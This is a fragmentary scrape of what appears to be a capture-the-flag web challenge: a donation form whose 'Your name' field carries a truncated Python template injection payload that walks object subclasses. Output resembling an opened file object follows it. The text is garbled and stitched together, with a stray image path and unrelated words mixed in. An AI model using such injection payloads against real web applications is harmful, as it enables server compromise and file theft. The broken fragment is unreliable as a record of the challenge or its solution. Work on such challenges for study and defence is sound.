 donate
The address of your donation
pic65.nipic.com/file/20150423/18749124_163326906986_2.jpg
Your name
{{[].__class__.__base__.__subclasses__()[59].__init__.func_g
Go!
No donation, get out! logout.
collection de musee
jiopen file ls, mode r at 0x7fddf284e540